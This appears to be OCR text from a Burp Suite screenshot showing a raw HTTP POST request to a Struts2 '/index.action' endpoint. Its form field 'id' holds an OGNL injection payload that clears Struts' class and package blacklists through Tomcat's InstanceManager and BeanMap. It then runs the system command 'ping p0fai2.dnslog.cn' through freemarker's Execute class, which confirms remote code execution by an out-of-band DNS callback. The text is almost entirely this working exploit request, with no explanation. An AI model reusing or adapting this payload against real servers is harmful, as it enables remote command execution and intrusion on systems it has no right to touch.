 1 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.1.107:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.action HTTP/1.1
2 Host: 192.168.1.107:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 846
10
11 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Disposition: form-data; name="id"
13
14 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr
["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newI
nstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context
=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(
#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).
(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset
)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("pin
g
p0fai2.dnslog.cn")).(#execute=#instancemanager.newInstance("freemarker.template.util
ity.Execute")).(#execute.exec(#arglist))}
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
? Search... 0 matches
Waiting
Response
Raw Headers Hex Unexpected information
thelostworld